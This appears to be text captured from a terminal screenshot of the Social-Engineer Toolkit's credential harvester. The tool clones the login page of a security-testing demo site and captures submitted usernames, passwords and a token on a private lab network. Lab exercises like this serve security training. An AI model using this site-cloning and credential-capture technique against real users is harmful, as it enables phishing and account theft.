 Social Engineering
File Actions Edit View Help
tcp dump × bettercap × dns spoofing × Social Engineering ×
resources index.html
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.32.137]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://zero.webappsecurity.com/login.html
[*] Cloning the website: http://zero.webappsecurity.com/login.html
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless,
this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.32.131 - - [03/Nov/2022 07:18:15] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: user_login=username
POSSIBLE USERNAME FIELD FOUND: user_password=password
POSSIBLE PASSWORD FIELD FOUND: user_password=password
PARAM: submit=Sign+in
POSSIBLE USERNAME FIELD FOUND: user_token=8c5edc92-265f-4588-9f35-687f4b15677d
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.32.131 - - [03/Nov/2022 07:18:28] "POST /signin.html HTTP/1.1" 302 -